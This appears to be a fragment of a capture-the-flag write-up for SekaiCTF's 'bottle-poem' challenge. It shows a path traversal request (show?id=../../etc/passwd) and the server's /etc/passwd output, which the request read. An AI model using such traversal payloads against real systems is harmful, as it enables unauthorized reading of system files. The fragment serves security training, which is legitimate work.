 bottle-poem.ctf.sekai.te
bottle-poem.ctf.sekai.team/show?id=../../etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin